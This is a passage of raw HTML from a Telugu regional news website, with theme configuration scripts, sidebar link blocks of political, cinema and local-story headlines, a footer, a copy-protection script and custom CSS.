button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" class="td-image-wrap " title="fashion show at warangal" ><img class="entry-thumb" src="[data-uri]" alt="" title="fashion show at warangal" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/04/fashion-show-web-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/fashion-show-at-warangal/" rel="bookmark" title="fashion show at warangal">fashion show at warangal</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" class="td-image-wrap " title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" ><img class="entry-thumb" src="[data-uri]" alt="" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/medaram-story-bg-website-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/come-see-sammakka-saralamma-jatara/" rel="bookmark" title="సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి">సమ్మక్క సారలమ్మ జాతర చూద్దాం రండి</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" class="td-image-wrap " title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/01/baody-builder-Rk-TB-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/interview-with-international-bodybuilder-ramakrishna/" rel="bookmark" title="ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ">ఇంటర్నేషనల్ బాడిబిల్డర్ రామకృష్ణ ఇంటర్వ్యూ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20220","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-20220","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 69749292dbfa4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
